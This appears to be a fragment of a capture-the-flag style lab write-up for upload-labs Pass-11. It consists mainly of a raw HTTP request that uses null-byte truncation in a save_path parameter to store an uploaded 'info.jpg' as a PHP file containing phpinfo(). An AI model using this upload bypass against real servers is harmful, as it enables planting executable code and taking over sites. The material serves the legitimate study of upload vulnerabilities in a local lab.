 POST /Pass-11/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-11/index.php?action=show_code
Cookie: pass=11
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12161375827344
Content-Length: 329
-----------------------------12161375827344
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------12161375827344
Content-Disposition: form-data; name="submit"
-----------------------------12161375827344--
先知社区